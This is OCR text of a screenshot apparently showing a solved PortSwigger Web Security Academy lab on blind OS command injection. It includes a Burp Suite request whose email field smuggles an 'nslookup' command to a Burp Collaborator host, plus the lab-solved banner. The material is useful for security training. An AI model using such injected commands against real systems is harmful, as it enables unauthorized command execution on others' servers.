 Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > Target: https://0abc00c80377a627807f26e300de008f.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host:
0abc00c80377a627807f26e300de008f.web-security-acad
emy.net
Connection: close
Content-Length: 181
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99",
"Brave";v="157", "Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0abc00c80377a627807f26e300de008f.web-secur
ity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0abc00c80377a627807f26e300de008f.web-secur
ity-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
&name=wiener
&email=wiener%40gm.com|nslookup
.burpcollaborator.n
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
0abc00c80377a627807f26e300de008f.web...
WebSecurity
Academy
Blind OS command injection with
out-of-band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Submit feedback
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Pet Ex